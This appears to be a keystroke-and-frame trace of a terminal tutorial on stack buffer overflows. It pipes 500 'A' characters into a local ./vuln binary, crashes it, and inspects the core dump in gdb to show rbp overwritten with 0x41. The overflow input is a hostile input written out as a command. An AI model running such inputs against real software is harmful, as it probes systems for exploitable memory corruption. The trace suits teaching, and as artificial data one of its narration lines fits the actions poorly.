
type("\"py")

type("rint 'A")

type("'*500")

key("Return")

Pipe the 500 A characters into ./vuln, crashing it with a segmentation fault and core dump
type("python -c \"print 'A'*500\" |.")

type("/vuln")

Clear the screen and list the 380928-byte core file with ls -l core
key("Return")

type("ls -l core")

Load vuln with its core in gdb and show info registers, revealing rbp filled with 0x41, then quit the pager
type("g")

type("db")

type("vuln")

type("core")

type("info r")

type("egisters")

type("q")

Discard the retyped pipe command and consult man ascii to confirm hex 41 is the letter A
type("python -c \"print 'A'*500\" |./vuln")

type("man ascii")
